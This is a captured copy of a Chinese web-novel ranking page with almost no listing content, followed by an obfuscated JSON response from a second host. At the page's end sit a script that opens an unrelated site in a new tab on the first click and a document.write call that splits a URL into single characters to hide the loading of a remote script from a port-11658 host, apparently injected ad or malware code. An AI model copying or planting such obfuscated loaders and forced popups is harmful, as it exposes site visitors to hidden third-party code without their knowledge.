

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yinhehui.com/sort/3/1/
body_size: 1455
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>言情小说小说排行榜_好版主</title>
<meta name="keywords" content="言情小说小说排行榜,言情小说小说排行榜手机阅读" />
<meta name="description" content="好版主提供2026年言情小说小说排行榜手机阅读。" />
<style type="text/css">
        .list-item{border-bottom:1px dashed #D4D4D4;padding:5px;width:100%;}
        .list-item .article{height:100px; overflow:hidden; line-height:20px;}
        .list-item .fs12{font-size: 12px;}
        .list-item .red{color:red;}
        .list-item .gray{color:#7d7d7d;}
        .list-item .count{color:#333333;}
		.list-item .mr15{margin-right: 15px;}
    .index-container{
        display: flex;
        justify-content: space-between;
        padding: 10px;
    }

    #indexselect{
        width: 49%;
        margin: 0 1rem;
        text-indent: 5px;
        border: none;
        border-bottom: 1px solid #108ee9;
        background: #fff;
        outline: none;
    }
    .index-container-btn{
        background: #65bbec;
        border-radius: 3px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        display: block;
        color: #fff;
        width: 25%;
    }

</style>		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
<div class="page-head" style="margin-bottom:5px;">
    <a href="/" class="home">首页</a>
    <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    <h1>言情小说排行榜 </h1>
</div>
 
<div class="index-container"><a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/sort/3/1/">第1页</option><option selected="selected" value="/sort/3/0/">第0页</option></select><a class="index-container-btn" href="javascript:void(0);">下一页</a></div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1414gc.570yx3.com:8005/d/4948?t=0.36840949658557665
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{s1}}nQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o}op(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o}op(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/YXfYno}0mdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}